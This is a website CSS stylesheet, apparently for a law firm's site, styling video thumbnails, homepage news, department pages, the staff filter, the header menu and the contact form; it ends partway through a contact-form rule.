.video-thumb-container.about-videos-rhs {
    width: 276px;
    height: 155px
}

.video-thumb-container.about-videos-rhs img.video-play-btn-overlay {
    max-width: 60px
}

.about-rhs-wrapper {
    float: right;
    border-top: 2px solid #c8c8c8;
    border-bottom: 2px solid #c8c8c8;
    padding: 15px 0
}

.about-rhs-wrapper > div:first-child {
    padding-bottom: 20px
}

.fancybox-overlay.fancybox-overlay-fixed {
    background: rgba(0, 0, 0, 0.8);
    position: absolute;
    top: 0;
    width: 100% !important;
    height: 100% !important;
    z-index: 9999999
}

.fancybox-inner iframe {
    height: 100% !important;
    width: 100% !important
}

.media-video-wrapper {
    border-top: 1px solid rgb(255, 255, 255);
    clear: both;
    padding-top: 25px
}

.smaller-media-vid {
    width: 345px;
    height: 155px;
    float: left
}

.smaller-media-vid.small-right-vid {
    float: right
}

.smaller-media-vid img.video-play-btn-overlay {
    max-width: 60px
}

.page-template-page-media .main-vid-thumb-container {
    max-width: 710px;
    width: 100%;
    max-height: 100%;
    padding-bottom: 20px
}

.small-vid-third {
    clear: both
}

.page-template-page-media footer {
    margin-top: 120px
}

.page-template-page-media .video-thumb-container.main-vid-thumb-container img.video-thumb-container--thumb-img {
    width: 100%
}

.page-template-page-media .video-thumb-container {
    color: #fff
}

.vid-thmb-content p {
    margin-top: 0;
    font-weight: 100
}

.vid-thmb-title {
    padding-top: 12px
}

.smaller-media-vid.small-right-vid {
    border-bottom: 1px solid rgb(255, 255, 255)
}

.smaller-media-vid {
    height: 100%
}

.smaller-media-vid img.video-play-btn-overlay {
    top: 78px
}

.video-thumb-container.smaller-media-vid {
    margin-right: 20px;
    margin-bottom: 20px
}

.video-thumb-container.smaller-media-vid.small-right-vid {
    margin-right: 25px
}

.page-template-page-media #content {
    position: relative
}

.page-template-page-media aside {
    position: absolute;
    right: 11px;
    z-index: 99999
}

.page-id-16 #accordion.casefunding {
    margin: 45px 0 30px 220px
}

p.attribution {
    margin-top: 30px;
    margin-bottom: 20px
}

.team #content h1 {
    width: 190px
}

.ppl-sub-text {
    font-weight: bold;
    font-family: Helvetica, arial, sans-serif;
    font-size: 15px;
    max-width: 400px;
    padding-top: 5px
}

#main.home {
    min-height: 740px
}

.desktop-home-news {
    color: #fff;
    max-width: 1020px;
    margin: 0 auto;
}
.home-news-section .desktop-home-news {
	max-width: 9999px;
}
.home-news-section {
	clear: both;
	/*background-image: url(img/home-case-bg.jpg);
	background-repeat: repeat-x;
	background-position: center top;
	background-size: contain;*/
	max-width: 9999px;
    background-color:#31114a;
}
.desktop-home-news__inner {
	padding: 0 25px;
}
.desktop-home-news h1 {
    font-size: 52px;
    line-height: 52px;
    font-weight: 100;
    font-family: PlayfairDisplayRegular, Georgia, serif
}
.desktop-home-news .desktop-about-vid-inner {
    height: auto;
    padding-top: 0px;
    width: 1100px
}

.homepage-news-item-wrapper {
    width: 30%;
    padding-right: 3%;
    display: inline-block;
    *display: inline;
    zoom: 1;
    vertical-align: text-top;
}

.homepage-news-item h2 {
    font-weight: 100;
    font-family: Georgia, serif;
    font-size: 52px;
    -webkit-font-smoothing: antialiased;
    margin-top: 20px;
    margin-bottom: 30px
}

.homepage-news-item {
    min-height: 170px
}

.homepage-news-item a {
    text-decoration: none
}

.homepage-news-read-more,
.homepage-news-read-more a {
    text-transform: uppercase;
    text-decoration: none
}

.home-news-read-more {
    padding-left: 5px;
    margin-bottom: -6px
}
.home-enquiry-section {
    text-align: center;
    color: #fff;
    font-size: 25px;
    font-weight: 100;
    font-family: PlayfairDisplayRegular, Georgia, serif
}

.home-enquiry-section--make-enquiry {
    font-weight: 100;
    font-family: Helvetica, arial, sans-serif;
    font-size: 38px;
    border: 2px solid #fff;
    padding: 10px 0;
    -webkit-transition: 0.3s;
    -moz-transition: 0.3s;
    -ms-transition: 0.3s;
    -o-transition: 0.3s;
    transition: 0.3s
}

.desktop-about-vid-inner.home-enquiry-section a {
    text-decoration: none;
    display: block;
    width: 440px;
    margin: 0 auto;
    margin-top: 50px;
    -webkit-font-smoothing: antialiased
}

.desktop-about-vid-inner.home-enquiry-section a:hover {
    color: #482273
}

.home-enquiry-section--make-enquiry:hover {
    background: #fff
}

.desktop-about-vid-inner.home-enquiry-section {
    padding: 40px 0 70px 0
}

.home #footerLogos {
    border-top: 0;
    padding-top: 20px
}

.home-case-readmore {
    font-size: 18px;
    margin-top: 50px
}

.home-case-readmore a {
    text-decoration: none
}

.home-case-readmore .home-news-read-more {
    margin-bottom: -5px
}

.desktop-home-case-container {
    /* background-image: url(img/home-case-bg.jpg); */
    background-repeat: repeat-x;
    background-position: center top;
    background-attachment: scroll;
    padding-top: 4px
}

.home-case-left {
    display: inline-block;
    *display: inline;
    zoom: 1;
    width: 32%;
    margin-right: 8%
}

.home-case-right {
    display: inline-block;
    *display: inline;
    zoom: 1;
    width: 58%
}

.desktop-home-case-container .desktop-about-vid-inner {
    padding-bottom: 55px
}

section.desktop-about-vid .desktop-about-vid-inner.home-enquiry-section {
    height: auto
}

.page-template-page-subsection-homepage h1 {
    line-height: 1.2;
    margin-bottom: 10px
}

.page-template-page-subsection-homepage #content article section {
    width: 360px
}


.subsection-subpage-list {
    clear: both;
    color: #fff;
    display: block;
    padding: 0 10px;
    max-width: 1100px;
    * width: 98%;
    width: calc(100% - 20px);
    margin: 0 auto
}

ul#bottom-boxes {
    list-style-type: none
}

#bottom-boxes {
    width: 100%;
    list-style: none;
    margin: 20px 0 0 0;
    padding: 0;
    float: left;
    clear: both;
    margin-bottom: 20px
}

#bottom-boxes li {
    display: block;
    float: left;
    padding: 0;
    border-top: 6px solid grey;
    padding-right: 0;
}

#bottom-boxes li:last-child {
    margin-right: 0
}

#bottom-boxes li h4 {
    font: 22px/28px PlayfairDisplayRegular, Georgia, serif;
    margin: 15px 0
}

.page-template-page-subsection-homepage-php #main {
    min-height: 550px
}

body.parent-pageid-2804 #main article {
    min-height: 500px
}

.page-template-page-subsection-homepage-php #bottom-boxes a {
    text-decoration: none
}

.page-template-page-subsection-homepage-php #content h1 {
    width: 410px;
    line-height: 1.2;
    margin-bottom: 10px
}

.page-template-default article {
    width: 430px
}

body.page-id-3449,
body.parent-pageid-3449 {
    background-image: url(img/bg_body_im.png)
}

/*
body.page-id-3449 #main {
    background: url(img/bg_overlay-im.png) no-repeat center top;
    min-height: 620px;
    background-position-y: 230px
}
*/

body.page-id-2804,
body.parent-pageid-2804 {
    background-image: url(img/bg_body_aamj.png)
}

/*
body.page-id-2804 #main {
    background: url(img/bg_overlay-aamj.png) no-repeat center top;
    min-height: 620px;
    background-position-y: 190px;
    background-position-x: 140px;
}
*/

body.page-id-2814,
body.parent-pageid-2814 {
    background-image: url(img/bg_body_clhrpa.png)
}

/*
body.page-id-2814 #main,
.parent-pageid-2814 #main {
    background: url(img/bg_overlay-clhrpa.png) no-repeat center top;
    min-height: 660px;
    background-position-y: 363px
}
*/

body.page-id-2819,
body.parent-pageid-2819 {
    background-image: url(img/bg_body_crcf.png)
}

/*
body.page-id-2819 #main {
    background: url(img/bg_overlay-crcf.png) no-repeat center top;
    min-height: 600px;
    background-position-y: 100px
}
*/

/*
.page-id-2819 #content h1 {
    width: 450px
}
*/

body.page-id-2823,
body.parent-pageid-2823 {
    background-image: url(img/bg_body_crcf.png)
}

/*
body.page-id-2823 #main {
    background: url(img/bg_overlay-cmml.png) no-repeat center top;
    min-height: 500px;
    min-height: 580px;
    background-position-y: 180px
}
*/

body.page-id-2829,
body.parent-pageid-2829,
.page-id-3161,
.page-id-3165,
.page-id-3163,
.page-id-3167,
.page-id-3171,
.page-id-3173,
.page-id-3175,
.page-id-3177,
.page-id-3179,
.page-id-3181,
.page-id-3183,
.page-id-3185,
.page-id-3187,
.page-id-3216,
.page-id-3187,
.page-id-3189,
.page-id-3191,
.page-id-3193,
.page-id-3195,
.page-id-3197,
.page-id-3201,
.page-id-3203,
.page-id-3205,
.page-id-3207,
.page-id-3209,
.page-id-3212,
.page-id-3214 {
    background-image: url(img/bg_body_cdsc.png)
}
/*
body.page-id-2829 #main {
    background: url(img/bg_overlay-cdsc.png) no-repeat center;
    min-height: 580px;
    background-position-y: 200px
}
*/

/*
body.page-id-2829 #content h1 {
    width: 440px
}
*/

body.page-id-2834,
body.parent-pageid-2834,
body.page-id-2963,
.page-id-2955,
.page-id-2957,
.page-id-2959,
.page-id-2961 {
    background-image: url(img/bg_body_sfbc.png)
}

/*
body.page-id-2834 #main {
    background: url(img/bg_overlay-ema.png) no-repeat center;
    min-height: 650px;
    background-position-y: 100px
}
*/

/*
body.page-id-2834 #content h1 {
    width: 465px
}
*/

body.page-id-2839,
body.parent-pageid-2839 {
    background-image: url(img/bg_body_sfbc.png)
}

body.page-id-2839 #main {
    url(../../../../documents/tuckers%20redesign/mobile%20site/img/bg_overlay-hsl.png) background: url(img/bg_overlay-sfbc.png) no-repeat center;
    min-height: 530px
}

/*
body.page-id-2839 #content h1 {
    width: 480px
}
*/

/*
body.page-id-2839 #content article section {
    width: 480px
}
*/

body.page-id-2843,
body.parent-pageid-2843 {
    background-image: url(img/bg_body_aamj.png)
}

/*
body.page-id-2843 #main {
    background: url(img/bg_overlay-hsl.png) no-repeat center;
    min-height: 530px
}
*/

/*
body.page-id-2843 #content article section {
    width: 470px
}
*/

/*
body.page-id-2848 #main {
    background: url(img/bg_overlay-pl.png) no-repeat center;
    min-height: 720px;
    background-position-y: 225px
}
*/

body.page-id-2854,
body.parent-pageid-2854 {
    background-image: url(img/bg_body_pccd.png)
}

/*
body.page-id-2854 #main {
    background: url(img/bg_overlay-pccd.png) no-repeat center top;
    min-height: 590px;
    background-position-y: 220px
}

body.page-id-2854 #content h1 {
    width: 510px
}

body.page-id-2854 #content article section {
    width: 460px
}
*/

body.page-id-2859,
body.parent-pageid-2859 {
    background-image: url(img/bg_body_red.png)
}

/*
body.page-id-2859 #main {
    background: url(img/bg_overlay-red.png) no-repeat center;
    min-height: 720px;
    background-position-y: 205px
}

body.page-id-2859 #content h1 {
    width: 420px
}

body.page-id-2859 #content article section {
    width: 435px
}
*/

body.page-id-2864,
body.parent-pageid-2864 {
    background-image: url(img/bg_body_rtdo.png)
}

/*
body.page-id-2864 #main {
    background: url(img/bg_overlay-rtdo.png) no-repeat center;
    min-height: 830px;
    background-position-y: 100px
}

body.page-id-2864 #content h1 {
    width: 420px
}

body.page-id-2864 #content article section {
    width: 435px
}
*/

body.page-id-2868,
body.parent-pageid-2868 {
    background-image: url(img/bg_body_tfil.png)
}

/*
body.page-id-2868 #main {
    background: url(img/bg_overlay-tfil2.png) no-repeat center;
    min-height: 720px;
    background-position-y: 210px
}

body.page-id-2868 #content h1 {
    width: 420px
}

body.page-id-2868 #content article section {
    width: 350px
}
*/

body.page-id-2872,
body.parent-pageid-2872 {
    background-image: url(img/bg_body_terr.png)
}

/*
body.page-id-2872 #main {
    background: url(img/bg_overlay-terr.png) no-repeat center;
    min-height: 720px;
    background-position-y: 107px;
    background-position-x: 100px;
}

body.page-id-2872 #content h1 {
    width: 530px
}

body.page-id-2872 #content article section {
    width: 390px
*/
}

body.parent-pageid-2804 #main article {
    min-height: 400px
}

body.parent-pageid-2814 #main article {
    min-height: 400px
}

section#quicklinks ul li {
    font-family: PlayfairDisplayRegular, Georgia, serif
}

.page-template-page-areas .read-more-news-btn img {
    max-width: 160px
}

form select {
    background: #eee;
    padding: 3px;
    height: 28px;
    margin-bottom: 10px;
    border: 1px solid rgb(166, 166, 166)
}

header #google_translate_element a {
    text-decoration: none
}

.goog-te-gadget-simple {
    border: 1px solid #d5d5d5 !important
}

select {
    -webkit-appearance: none;
    border-radius: 0
}

#quicklinks #expertise {
    display: none
}

.page-child.page-template-default #quicklinks #expertise,
.page-parent.page-template-default #quicklinks #expertise,
.page-template-page-subsection-homepage #quicklinks #expertise {
    display: block
}

.single-staff #profile div span,
.single-staff #profile div {
    color: #fff !important
}

.page-id-16 article #accordion {
    width: 100%
}

.page-id-2848 #content h1 {
    width: 490px
}

.home .fancybox-wrap.fancybox-desktop.fancybox-type-iframe.fancybox-opened {
    top: 910px !important
}

aside #quicklinks #depts .blog_list li,
aside #quicklinks #news ul li,
aside #quicklinks #expertise ul li,
aside #quicklinks #custom_box_1 ul li {
    border-bottom: 1px solid rgba(71, 35, 109, 0.3)
}

aside #quicklinks #depts .blog_list li:last-child,
aside #quicklinks #news ul li:last-child,
aside #quicklinks #expertise ul li:last-child,
aside #quicklinks #custom_box_1 ul li:last-child {
    border: 0
}

.page-template-page-about-php #content article {
    padding-bottom: 25px
}

.page-template-page-about-php .mob--enquiry-section.microsite-homepage-grey-bg .desktop-about-vid-inner {
    padding-top: 45px;
    padding-bottom: 45px
}

.breadcrumbs ul {
    list-style-type: none;
    margin-left: 0
}

.breadcrumbs ul li {
    display: inline;
    color: #fff;
    padding-right: 9px
}

.breadcrumbs ul li:after {
    content: "  >";
    padding-left: 5px
}

.breadcrumbs ul li:last-child:after {
    content: ""
}

.page-template-page-subsection-homepage-php article .breadcrumbs,
.page-template-default article .breadcrumbs,
.breadcrumbs {
    margin-top: -40px
}

.page-template-default #content h1 {
    margin: 14px 0 0px 0
}

.menu ul li .sub-menu li {
    padding-top: 9px
}

.page-id-16 #accordion.casefunding {
    clear: both;
    margin: 45px 0 45px 220px
}

/*
div#main {
    padding-top: 105px;
}
*/

header {
    position: fixed;
    z-index: 9
}

.page-child.page-template-default article section {
    width: 490px
}

.breadcrumbs {
    width: 690px
}

.page-id-563 #content {
    min-height: 500px
}

div#browse-by-dept {
    max-height: 300px;
    overflow: scroll
}

.page-id-563 #filter-set .filter {
	float:right;
    color: #47236d;
    background: #fff;
    border-radius: 10px;
    -webkit-border-radius: 10px;
    margin-top: 6px;
    padding-bottom: 0px;
    padding-top: 0px;
    padding-left: 14px;
    /* padding-right: 14px; */
    overflow: hidden
}

.page-id-563 #filter-set #browse-by-dept.activepersonfilter {
    overflow: scroll
}

.page-id-563 .filter h3 {
    padding: 9px 0 11px 36px;
    color: #47236d;
    font-weight: 600;
    background-image: none;
    background: url('img/plus-nav.png') no-repeat 0 14px
}

.page-id-563 .filter h3.active {
    background-position: 0;
    background: url('img/minus-nav.png') no-repeat 0 14px
}

.page-id-563 .filter h3:hover {
    color: #47236d
}

.page-id-563 #browse-by-surname ul {
    width: 300px
}

#browse-by-office a,
#browse-by-surname ul li a,
#browse-by-dept a,
#browse-by-position a {
    color: #47236d
}

#browse-by-office a,
#browse-by-dept a,
#browse-by-position a,
#browse-by-surname a {
    background: rgba(71, 35, 109, 0.1)
}

ul.filters.option-set {
    padding-left: 5px;
    overflow: scroll
}

#browse-by-surname ul {
    height: 221px
}

#filter-set .filter::-webkit-scrollbar {
    -webkit-appearance: none;
    width: 7px
}

#filter-set::-webkit-scrollbar-thumb {
    border-radius: 4px;
    background-color: rgba(0, 0, 0, .5);
    -webkit-box-shadow: 0 0 1px rgba(255, 255, 255, .5)
}

ul#people {
    margin-top: 12px
}

.page-id-563 #news,
.page-id-563 #custom_box_1 {
    display: none
}

.page-id-563 aside #quicklinks {
    margin-bottom: 24px
}

@media all and (max-height:800px) {
    #depts.rightbox {
        overflow: scroll;
        max-height: 320px
    }
    #expertise.rightbox {
        overflow: scroll;
        max-height: 320px
    }
}

.surname-filter,
.office-filter,
.dept-filter,
.position-filter,
.filter-back {
    display: none
}

.team-filter-btns h4:first-child,
.team-filter-wrapper h4 {
    margin-top: 5px
}

.team-filter-btns h4 {
    cursor: pointer
}

.page-id-563 .filter-back {
    background: none;
    padding: 0;
    padding-bottom: 8px;
    cursor: pointer;
    color: #47236d;
    font-weight: 600;
    font-family: Helvetica, arial, sans-serif
}

.page-id-563 #filter-set .filter {
    position: relative;
    right: 0;
    width: 290px
}

.filter-by-btn {
    width: 150px
}

ul.filters.option-set {
    padding-left: 0
}

#browse-by-surname .office-filter a,
#browse-by-surname .dept-filter a #browse-by-surname .position-filter a {
    text-decoration: none;
    background: rgba(71, 35, 109, 0.1) !important;
    border-radius: 4px;
    padding: 3px 5px
}

#browse-by-surname .office-filter a.selected,
#browse-by-surname .dept-filter a.selected,
#browse-by-surname .position-filter a.selected {
    background: rgba(255, 255, 255, 0.4) !important;
    text-decoration: underline
}

#browse-by-surname .office-filter li,
#browse-by-surname .position-filter li,
#browse-by-surname .dept-filter li {
    float: left;
    margin-right: 6px;
    float: left;
    font-weight: 400;
    margin-bottom: 8px;
    width: auto;
    padding: 0;
    border: 0;
    background: none
}

#main.home {
    min-height: 650px
}

.home .desktop-about-vid-inner {
    padding-top: 50px;
    padding-bottom: 50px
}

.home article {
    /* width: 760px */
    width: 100%;
}
.home article img {
	margin: 0 auto;
	display: block;
}

.homepen-pen-img {
    width: 350px
}

/*
.home article > div {
    width: 600px
}
*/

.home-case-left {
    width: 600px
}
.desktop-home-case-container {
    background-size: contain
}

.home-case-readmore {
    margin-top: 20px;
    margin-bottom: 40px
}

.home article {
    /* padding-top: 65px; */
    padding-top: 0;
    margin: 0 auto;
    float: none
}

.homepage-news-item-wrapper {
    width: 230px;
    padding-right: 20px
}

.home .desktop-about-vid-inner {
    padding-top: 20px;
    margin: 0 auto;
    width: 100%;
    box-sizing: border-box;
}
.home .desktop-about-vid-inner {
    padding-top: 20px
}
.home .desktop-home-news h1 {
    margin-bottom: 32px
}
.home #content article {
	padding-bottom: 40px;
    min-height: 600px;
}

.case-funding-img-desk {
    padding-bottom: 32px;
    display: block
}

/*
body.page-id-2839 #main {
    background: url('img/bg_overlay-sfbc.png') no-repeat center top;
    min-height: 670px;
    background-position-y: 215px;
    background-position-x: 60px
*/
}

/*
body.page-id-3058 section,
body.page-id-3058 article {
    width: 500px !important
}
*/

body.page-id-2843 #main {
    background: url(img/bg_overlay-hsl.png) no-repeat center;
    min-height: 740px;
    background-position-y: 90px
}

nav a:focus {
    outline: none
}

.action--close i {
    font-size: 22px
}

.header-24hr {
    margin-right: 0;
    padding-right: 4px
}

header .header-24hr {
    font-size: 20px
}

.header__menu-container {
    float: right;
    font-family: PlayfairDisplaySemiBold, Georgia, serif;
    color: #401F66;
    font-weight: bold;
    font-size: 20px;
    margin-top: 20px
}

header .header-container,
header {
    height: 80px
}

.search-container {
    float: right;
    font-size: 32px;
    color: #47236d;
    padding: 16px 25px 0 25px;
    margin: 0 80px 0 25px;
    height: 80px;
    border-right: 2px solid #47236d;
    border-left: 2px solid #47236d;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box
}

header #phone,
.header__menu-container {
    margin-top: 27px
}

header .header-container {
    max-width: 1340px;
    width: 100%;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    padding: 0 25px;
}

.goog-te-ftab-float {
    display: none
}

.action--open {
    position: absolute;
    right: 5px;
    top: 0px;
    height: 80px;
    width: 100px;
    padding: 0;
    font-family: PlayfairDisplaySemiBold, Georgia, serif;
    color: #47236d;
    font-weight: bold;
    font-size: 20px;
    background: 0;
    border: 0;
    outline: 0
}

.header__menu-container {
    width: 55px
}

.header-container {
    position: relative
}

ul#menu-top-nav {
    display: none
}

.slicknav_menu {
    /* font-family: PlayfairDisplaySemiBold, Georgia, serif; */
    font-size: 18px
}

.menu__contact-form {
    font-family: sans-serif;
    padding: 0 20px;
    color: #47236d;
    /* font-weight: bold; */
    font-size: 13px
}

.menu__contact-form hr {
    border-top: 2px solid #47236d;
    padding-top: 8px;
}

.menu__contact-form label,
.menu__contact-form select .menu__contact-form textarea {
    display: block
}

.menu__contact-form input,
.menu__contact-form select,
.menu__contact-form textarea {
    width: 100%;
    /* border: 1px solid #47236d; */
    border: 0;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    margin-bottom: 13px;
    margin-top: 1px;
    padding: 5px 8px;
    min-height: 30px
}

.menu__contact-form input {
    min-height: 30px
}

.menu__contact-form input[type=submit] {
    background: #47236d;
    color: #fff;
    font-family: PlayfairDisplaySemiBold, Georgia, serif;
    font-family: sans-serif;
    margin-top: 10px;
    text-transform: uppercase;
	-webkit-border-radius: 15px;
	-moz-border-radius: 15px;
	border-radius: 15px;
}

.menu__contact-form__header {
    font-size: 16px;
    padding-bottom: 10px
}

.search-container i {
    cursor: pointer
}

header #search {
    display: none;
    top: 21px;
    right: 200px;
    position: absolute;
    width: 400px
}

header #search form {
    width: 400px;
    background: #fff
}

header #search form input {
    padding: 7px 10px;
    font-size: 24px;
}

input.spy-sub-btn {
    content: "\f002";
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    text-decoration: inherit
}

.spy-sub-btn {
    padding: 0;
    background: 0;
    border: 0;
    color: #47236d;
    vertical-align: text-top
}

.spyglass {
    position: absolute;
    right: -68px;
    top: -5px
}

.search-container .turn-white {
    color: #fff
}

.search-container i {
    outline: 0
}

.menu__contact-form textarea {
    height: 110px
}

input.search-focus-on {
    font-family: font-family: PlayfairDisplaySemiBold, Georgia, serif
}

#quicklinks {
    display: none
}


.menu-close-btn {
    color: #47236d;
    position: absolute;
    top: 9px;
    right: 17px;
    font-size: 30px;
    cursor: pointer
}

.home-case-left {
    margin: 0 auto;
    float: none;
    display: block
}

.case-funding-img-desk {
    margin: 0 auto
}


.homepage-news-item-wrapper {
/*
    width: 220px;
    padding-right: 20px;
*/
    width:30%;
    padding-right: 20px;
}

.home-case-left {
    width: 740px
}

.search article {
    margin: 0 auto;
    float: none
}

.rightbox ul li li {
    margin-left: 15px
}

#expertise.rightbox {
    -webkit-border-radius: 0;
    border-radius: 0
}

.page-template-page-subsection-homepage #quicklinks #depts,
.page-template-page-subsection-homepage #quicklinks #news,
.page-template-page-subsection-homepage #quicklinks #custom_box_1,
.page-template-page-subsection-homepage #quicklinks #custom_box_2 {
    display: none
}

.page-template-page-subsection-homepage #quicklinks {
    display: block
}

.page-child.page-template-default #quicklinks #expertise,
.page-parent.page-template-default #quicklinks #expertise,
.page-template-page-subsection-homepage #quicklinks #expertise {
    max-height: calc(100vh - 160px);
    overflow-y: scroll;
    -ms-overflow-style: none;
}

.page-template-page-subsection-homepage aside {
    width: 313px;
    float: right;
    -webkit-border-radius: 0px 0px 10px 10px;
    border-radius: 0 0 10px 10px;
    border: 5px solid white;
    /* display: none; */ /* Hide expertise selector box */
}

aside #quicklinks {
    margin-bottom: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0
}

.news article {
    margin: 0 auto;
    float: none;
    width: 750px;
}

.news #content h1 {
    float: none;
}

.menu__contact-form form select {
    background: #fff;
    height: 28px !important;
}





/* News page - New social icons */
.sd-content ul li a.sd-button:before {
	font-family: FontAwesome !important;
    font-style: normal;
    font-weight: normal;
    text-decoration: inherit;
    color: #fff;
    font-size: 18px;
    padding-right: 0;
    position: absolute;
    top: 10px;
    left: 0px;
}
.sd-content .share-twitter a.sd-button:before {
	content: "\f099" !important;
	left: 3px;
}
.sd-content .share-facebook a.sd-button:before {
	content:  "\f09a" !important;
	left:5px;
}
.sd-content .share-google-plus-1 a.sd-button:before {
	content:  "\f0d5" !important;
}
.sd-social-icon .sd-content ul li[class*=share-] a, .sd-social-icon .sd-content ul li[class*=share-] a:hover, .sd-social-icon .sd-content ul li[class*=share-] div.option a {
	width: 20px !important;
	height: 18px !important;
}
.sd-social-icon .sd-content ul li[class*=share-] a.sd-button:before {
    top: 2px !important;
}



/* Expertise page bg images */
/*
.parent-pageid-2804 #main {
    background: url(img/bg_overlay-aamj.png) no-repeat center top;
    min-height: 620px;
    background-position-y: 190px;
    background-position-x: 140px;
}
.parent-pageid-2814 #main {
    background: url(img/bg_overlay-clhrpa.png) no-repeat center top;
    min-height: 660px;
    background-position-y: 159px
}
.parent-pageid-2819  #main {
    background: url(img/bg_overlay-crcf.png) no-repeat center top;
    min-height: 600px;
    background-position-y: 100px;
    background-position-x: 40px;
}
.parent-pageid-2823 #main {
    background: url(img/bg_overlay-cmml.png) no-repeat center top;
    min-height: 580px;
    background-position-y: 130px;
    background-position-x: 100px;
}
*/
.parent-pageid-2823 #main article {
    min-height: 420px;
}
/*
.parent-pageid-2829 #main,
.parent-pageid-3159 #main,
.parent-pageid-3169 #main {
    background: url(img/bg_overlay-cdsc.png) no-repeat center;
    min-height: 580px;
    background-position-y: 200px; 
    background-position-x: 45px;
}
.parent-pageid-2834 #main,
.parent-pageid-2953 #main,
.parent-pageid-2955 #main {
    background: url(img/bg_overlay-ema.png) no-repeat center;
    min-height: 650px;
    background-position-y: 100px;
}
*/
.parent-pageid-2834 #main article {
    min-height: 510px;
}
/*
.parent-pageid-2839 #main {
    background: url('img/bg_overlay-sfbc.png') no-repeat center top;
    min-height: 670px;
    background-position-y: 215px;
    background-position-x: 60px;
}
*/
.parent-pageid-2839 #main article {
	min-height: 460px;
}
/*
.parent-pageid-2843 #main {
    background: url(img/bg_overlay-hsl.png) no-repeat center;
    min-height: 740px;
    background-position-y: 90px;
    background-position-x: 20px;
}
*/
.parent-pageid-2843 #main article {
	min-height: 430px;
}
/*
.parent-pageid-3449 #main {
    background: url(img/bg_overlay-im.png) no-repeat center top;
    min-height: 620px;
    background-position-x: 40px;
    background-position-y: 230px;
}
*/

/*
.parent-pageid-2848 #main {
    background: url(img/bg_overlay-pl.png) no-repeat center;
    min-height: 720px;
    background-position-y: 225px;
    background-position-x: 15px;
}
.parent-pageid-2854 #main {
    background: url(img/bg_overlay-pccd.png) no-repeat center top;
    min-height: 590px;
    background-position-y: 220px;
    background-position-x: 30px;
}
.parent-pageid-2859 #main {
    background: url(img/bg_overlay-red.png) no-repeat center;
    min-height: 720px;
    background-position-x: -3px;
    background-position-y: 205px;
}
*/
.parent-pageid-2859 #main article {
    min-height: 380px;
}
/*
.parent-pageid-2864 #main {
    background: url(img/bg_overlay-rtdo.png) no-repeat center;
    min-height: 830px;
    background-position-y: 100px;
    background-position-x: 30px;
}
*/
.parent-pageid-2864 #main article {
    min-height: 420px;
}
/*
.parent-pageid-2868 #main {
    background: url(img/bg_overlay-tfil2.png) no-repeat center;
    min-height: 720px;
    background-position-y: 210px;
}
*/
.parent-pageid-2868 #main article section {
    width: 410px;
}
/*
.parent-pageid-2872 #main {
    background: url(img/bg_overlay-terr.png) no-repeat center;
    min-height: 720px;
    background-position-y: 107px;
    background-position-x: 100px;
}
*/
.parent-pageid-2872 #main article {
    min-height: 540px;
}


.news-archive__title, .blog-archive__title  {
    font-family: PlayfairDisplayRegular, Georgia, serif;
    color: #FFFFFF;
    font-size: 20px;
    font-weight: normal;
    line-height: 1.2;
}







/* Homepage fluid content */
.home article {
	position: relative;
}
.home article img {
	width: 100%;
	max-width: 760px;
    padding-top: 70px;
}
.home-top__pen-content {
	position: relative;
    top: -100px;
    width: 65%;
    padding-left: 35%;
}
.home .readmore {
    position: absolute;
    z-index: 1;
    bottom: 105px;
}
#main.home {
	min-height: 1px;
}







/* Dept pages fluid content */
.page-template-page-subsection-homepage #content article section, 
.page-template-page-subsection-homepage-php #content h1,
.page-template-default #content article section, 
.page-template-default #content h1  {
	width: 100%;
}
.page-template-page-subsection-homepage aside {
	display: none;
}
.page-template-page-subsection-homepage #main {
	padding-top: 0;
}
.page-template-page-subsection-homepage #content article,
.page-template-default #content article {
	/* max-width: 370px; */
	max-width: 50%;
    width: 50%;
    padding-right: 5%;
    box-sizing: border-box;
}
.page-template-page-subsection-homepage #content .dept-img,
.page-template-default #content .dept-img {
    float: right;
    max-width: 463px;
    width: 50%;
    /* padding-top: 28px; */
    padding-top: 86px;
}
.subsection-subpage-list {
	width: 100%;
	padding: 0 25px;
	box-sizing: border-box;
}
#bottom-boxes li {
	width: 31.3333%;
	margin-right: 3%;
}    

div#footer--follow {
	padding-right: 0;
}
div#footerLogos div#footer--follow a {
    margin-right: 0px;
}
.footer--follow--text,
.footer--follow--social-icon-wrapper {
	float: right;
}
.footer--follow--social-icon-wrapper {
    width: 74px;
}
.footer--follow--text {
	width: 84px;
}
div#footer--follow {
    width: 160px;
}
.dept-img__below-header,
.home .dept-img__below-header {
	display: none;
	width: 100%;
	max-width: 320px;
    margin: 0 auto;
}
/*
.page-template-default #content .dept-img {
	padding-top: 78px;
}
*/

/* Confiscation page - move image up */
.page-id-2819 #content .dept-img,
.parent-pageid-2819 #content .dept-img {
	padding-top: 0;
}




/* News page responsive */
body .news #content article,
body .blog #content article,
.single-case article,
.single-post article {
    max-width: 760px;
    width: 100%;
    padding-right: 0;
    margin: 0 auto;
    float: none;
}
#cases li, #blogs li {
 	background: none;
    border-top: 1px solid #fff;
}
#cases .sd-content li {
	border: 0;
}
.sd-social-icon .sd-content ul li[class*=share-] a, .sd-social-icon .sd-content ul li[class*=share-] a:hover, .sd-social-icon .sd-content ul li[class*=share-] div.option a {
	padding: 6px;
}





/* Payment page fluid layout */
.payment #content article section {
	max-width: 720px;
	width: 100%;
}
.payment section {
    box-sizing: border-box;
}
.payment .box h2 {
	max-width: 690px;
	width: 100%;
}
.steps-responsive {
	display: none;
}




/* Team page fluid layout */
.team #content article section {
	clear: both;
}
.move-to-ppl-page {
    float: left;
    clear: both;
    margin-bottom: 15px;
}
.move-to-ppl-page {
	display: none;
}
.put-aside-here .move-to-ppl-page {
	display: block;
}






/* Contact page fluid layout */
.contact-form-below {
    position: relative;
    float: left;
    background: url(img/bg_contact.gif);
    width: 570px;
    margin-top: 25px;
    padding-left: 30px;
    padding-right: 30px; 
    padding-bottom: 19px;
    padding-top: 25px;
    box-sizing: border-box;
    color: #000;
}
.contact aside {
	position: relative;
	float: none;
	margin-left: 0;
}
.contact .contact-form-below label {
    float: left;
    clear: left;
    margin: 10px 0 5px 0;
    font-weight: bold;
}
.contact .contact-form-below input, 
.contact .contact-form-below textarea {
    float: left;
    clear: left;
    margin-bottom: 6px;
    border-radius: 5px;
